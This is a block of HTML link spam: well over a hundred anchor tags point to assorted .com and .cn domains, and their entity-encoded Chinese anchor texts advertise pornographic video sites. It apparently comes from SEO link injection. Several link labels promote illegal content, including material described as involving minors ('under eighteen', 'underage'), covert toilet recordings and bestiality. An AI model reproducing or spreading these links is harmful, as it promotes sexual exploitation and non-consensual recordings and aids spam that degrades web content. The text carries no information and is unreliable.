<a href="http://acsspass.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://sanxu100.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hftashan.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://yz-bd.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://piyansz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jngjtz.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://zhongsugys.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://mbebtc.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://a9a1.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://p6620.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://house0561.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fujimao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://137966.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lshuahong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://daannc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://0dzq.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://398msc.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://kglsm.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yczct.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://03580358.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://nts-hp.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://fshuiantong.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://0755gg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lnwldc.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qdhub.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://9mlx.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://smcyude.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://szcnhj.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://anhuida.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://yldrc.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taohui8.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wuchapt.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daodianshuzhi.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://hzspring.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://dqhpw.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://cdrunze.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://do-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xzalqc.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://929ke.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://szyijia.com.cn" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://house0561.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://ynsy88.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://kkqzj.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://9mlx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://sunbet2005.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://bioinit.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kuajing173.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://haoniuren.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlxstar.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://flb8.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://c1988.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://tgqz.com.cn" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://maimaituo.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://100scg.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://smpa18.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
